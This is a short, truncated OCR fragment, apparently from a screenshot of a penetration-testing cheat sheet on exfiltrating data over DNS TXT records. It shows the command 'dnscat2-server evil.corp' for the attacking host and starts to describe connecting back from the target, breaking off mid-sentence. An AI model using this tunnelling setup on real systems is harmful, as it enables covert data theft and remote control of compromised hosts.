
data using DNS with TXT
on the attacking host, 
server as follow

```bash

dnscat2-server evil.corp
```

On the target run one o
connect back to the serv
```bash

# Connect if server is 